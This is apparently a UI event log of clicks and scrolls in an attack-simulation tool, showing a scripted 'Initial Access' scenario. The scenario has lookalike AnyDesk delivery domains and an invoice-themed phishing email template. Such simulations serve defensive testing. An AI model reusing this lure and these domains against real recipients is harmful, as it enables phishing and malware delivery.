 scroll, scrollTop: 0, scrollLeft: 2, axis: horizontal click on "if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received } }" at bounding box center [11503, 495]  scroll, scrollTop: 0, scrollLeft: 1, axis: horizontal  drag, startPoint x: 418, startPoint y: 330, endPoint x: 362, endPoint y: 270, distance: 82.073135  click on "tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """             ." at bounding box center (11503, 505)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [1441, 516]  click at bounding box center [1441, 562]  click on "tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]  